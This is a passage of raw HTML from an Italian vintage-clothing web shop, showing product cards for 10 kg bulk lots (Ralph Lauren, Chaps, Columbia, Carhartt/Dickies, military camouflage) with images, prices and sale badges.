              <img srcset="//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/pulllaurenfemme_8bcb5529-b81c-4de9-b9de-b8e057394cfa.png?v=1762789175&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg di Maglione Ralph Lauren da donna (10 kg acquistati = 10 kg in omaggio)" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175 1202w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Captured_ecran2025-10-13a15.32.37.png?v=1762789175&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1202" height="1212"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-pull-ralph-lauren-femme" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10316137300301" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10316137300301 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10316137300301">
                Miscela 10 kg di Maglione Ralph Lauren da donna (10 kg acquistati = 10 kg in omaggio)
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10316137300301">
            <a href="/it/products/mix-10kg-pull-ralph-lauren-femme" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10316137300301" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10316137300301 Badge-template--26842618822989__featured_collection_AVjjYk-10316137300301">
              Miscela 10 kg di Maglione Ralph Lauren da donna (10 kg acquistati = 10 kg in omaggio)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10316137300301" data-rating="" data-raters=""></div>

<div class="
    price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €260,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €260,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €170,00
          </s></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-8" class="grid__item slider__slide animate-item animate-item--child" style="--index:8;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-pull-chaps-by-ralph-lauren" class="card__media full-unstyled-link" aria-label="Précommande Mix 10kg Pull Chaps by Ralph Lauren (10kg acheté = 10kg offert)">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/Copiedepulllacoste_c5d45468-2a2e-48d1-8a8e-d0435e4a8df6.png?v=1767115877&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Pre-ordine Mix 10kg Pullover Chaps di Ralph Lauren (10kg acquistati = 10kg in omaggio)" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877 1202w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-10-13_a_15.25.26.png?v=1767115877&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1202" height="1212"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10316114100557" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-pull-chaps-by-ralph-lauren" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10316114100557" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10316114100557 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10316114100557">
                Pre-ordine Mix 10kg Pullover Chaps di Ralph Lauren (10kg acquistati = 10kg in omaggio)
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10316114100557">
            <a href="/it/products/mix-10kg-pull-chaps-by-ralph-lauren" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10316114100557" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10316114100557 Badge-template--26842618822989__featured_collection_AVjjYk-10316114100557">
              Pre-ordine Mix 10kg Pullover Chaps di Ralph Lauren (10kg acquistati = 10kg in omaggio)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10316114100557" data-rating="3.7" data-raters="7"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €220,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €220,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €300,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-26</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-9" class="grid__item slider__slide animate-item animate-item--child" style="--index:9;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-unbranded" class="card__media full-unstyled-link" aria-label="Mix 10kg Vintage">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232 800w
                " src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Femme-Unbranded-United-Vintage-52280832164173.png?v=1754552232&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Set da donna senza marca con gonna in denim, top floreale e felpa con cappuccio in velluto viola" class="motion-reduce" loading="lazy" width="800" height="800">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10298672480589" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-unbranded" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10298672480589" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10298672480589 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10298672480589">
                Miscela 10 kg Vintage
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10298672480589">
            <a href="/it/products/mix-10kg-unbranded" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10298672480589" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10298672480589 Badge-template--26842618822989__featured_collection_AVjjYk-10298672480589">
              Miscela 10 kg Vintage
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10298672480589" data-rating="" data-raters=""></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €110,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €110,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €120,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-8</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-10" class="grid__item slider__slide animate-item animate-item--child" style="--index:10;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-veste-columbia-homme" class="card__media full-unstyled-link" aria-label="Mix 10kg Columbia">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/columbia.png?v=1766510427&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg Columbia" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427 1080w
                  " src="//www.united-vintage.com/it/cdn/shop/files/ColumbiaJacket.webp?v=1766510427&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1080" height="1080"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-veste-columbia-homme" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10286551662925" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10286551662925 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10286551662925">
                Miscela 10 kg Columbia
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10286551662925">
            <a href="/it/products/mix-10kg-veste-columbia-homme" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10286551662925" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10286551662925 Badge-template--26842618822989__featured_collection_AVjjYk-10286551662925">
              Miscela 10 kg Columbia
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10286551662925" data-rating="5.0" data-raters="1"></div>

<div class="
    price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €190,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €190,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            190,00
          </s></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-11" class="grid__item slider__slide animate-item animate-item--child" style="--index:11;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-carhartt-dickies-grade-b" class="card__media full-unstyled-link" aria-label="Mix 10kg Carhartt/Dickies Grade B">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/CDB.png?v=1766512291&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg Carhartt/Dickies Grado B" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291 1306w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Capture_d_ecran_2025-08-27_a_10.15.16_835d7105-c06d-4e56-bf24-f36cbc29966c.png?v=1766512291&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1306" height="1262"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10237840130381" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-carhartt-dickies-grade-b" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10237840130381" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10237840130381 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10237840130381">
                Miscela 10 kg Carhartt/Dickies Grado B
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10237840130381">
            <a href="/it/products/mix-10kg-carhartt-dickies-grade-b" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10237840130381" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10237840130381 Badge-template--26842618822989__featured_collection_AVjjYk-10237840130381">
              Miscela 10 kg Carhartt/Dickies Grado B
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.9" data-review-count="103"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10237840130381" data-rating="5.0" data-raters="1"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €140,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €140,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €260,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-46</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-12" class="grid__item slider__slide animate-item animate-item--child" style="--index:12;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-real-tree-camouflage-offert-copie" class="card__media full-unstyled-link" aria-label="Mix 10kg Real Tree/ Camouflage / Militaire (10kg acheté = 10kg OFFERT)">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/mixmilitaire.png?v=1766692942&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10kg Albero vero / Mimetico / Militare (10kg acquistati = 10kg GRATIS)" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964 1246w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Real-Tree-Militaire-United-Vintage-55056915726669_2b322d13-0bf6-439c-8755-1447a5040af5.png?v=1766692964&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1246" height="1166"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-real-tree-camouflage-offert-copie" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10218383868237" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10218383868237 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10218383868237">
                Miscela 10kg Albero vero / Mimetico / Militare (10kg acquistati = 10kg GRATIS)
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10218383868237">
